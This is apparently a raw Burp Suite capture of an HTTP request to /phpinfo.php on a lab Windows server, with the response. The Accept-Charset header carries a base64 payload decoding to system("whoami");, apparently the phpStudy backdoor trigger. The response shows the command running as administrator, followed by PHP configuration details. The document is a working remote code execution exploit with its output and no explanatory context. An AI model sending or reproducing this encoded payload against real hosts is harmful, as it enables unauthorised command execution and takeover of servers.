 Send
Cancel
Target:
Request
Pretty Raw Hex
\n
1 GET /phpinfo.php HTTP/1.1
2 Host: 192.168.85.138
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip,deflate
7 Accept-Charset: c3lzdGVtKCJ3aG9hbWkiKTs=
8 Connection: close
9 Referer: http://192.168.85.138/
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
win-37qpun7no81\administrator
PHP Version 5.4.45
php
System Windows NT WIN-37QPUN7NO81 6.2 build 9200 (Windows Server 2012 Standard Edition)
i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-
Command pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support